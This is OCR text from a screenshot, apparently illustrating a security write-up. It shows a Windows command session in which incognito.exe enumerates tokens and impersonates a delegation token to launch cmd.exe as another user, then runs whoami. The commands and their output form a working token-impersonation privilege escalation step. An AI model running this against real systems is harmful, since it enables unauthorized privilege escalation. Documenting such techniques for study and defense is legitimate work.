 Press Ctrl+Alt+Delete to sign in.
Administrator: C:\windows\system32\cmd.exe - incognito.exe  execute -c "WI...
SeDebugPrivilege
SeImpersonatePrivilege
SeRelabelPrivilege
SeLoadDriverPrivilege
c:\test>incognito.exe execute -c "WIN-EQ8JFSR081D\b" cmd.exe
[*] Enumerating tokens
[*] Searching for availability of requested token
[+] Requested token found
[+] Delegation token available
[*] Attempting to create new child process and communicate via anonymous pipe
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
c:\test>whoami
whoami
win-eq8jfsr081d\b
c:\test>tasklist
tasklist
ERROR: The user name or password is incorrect.
12
先知社区